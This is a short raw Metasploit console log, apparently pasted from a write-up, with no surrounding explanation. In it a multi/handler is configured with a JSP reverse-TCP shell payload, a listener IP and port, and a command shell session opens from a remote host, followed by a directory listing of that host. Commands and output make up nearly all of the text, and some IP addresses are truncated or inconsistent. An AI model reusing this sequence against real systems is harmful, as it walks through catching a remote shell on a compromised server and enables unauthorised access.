 https://metasploit.com
=[ metasploit v5.0.23-dev- ]
+ -- --=[ 1893 exploits - 1066 auxiliary - 329 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 139.196
LHOST => 139.196.143.238
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 139.196 1234:- -
[*] Started reverse TCP handler on 0.0.0.0:1234
[*] Command shell session 1 opened (172.19 1234 -> 210.255 38558) at 2019-07-26 21:11:05 +0800
ls
%
75560cc9640dc63fc58ff1c739947501.jpg
admin
admin.pub
bin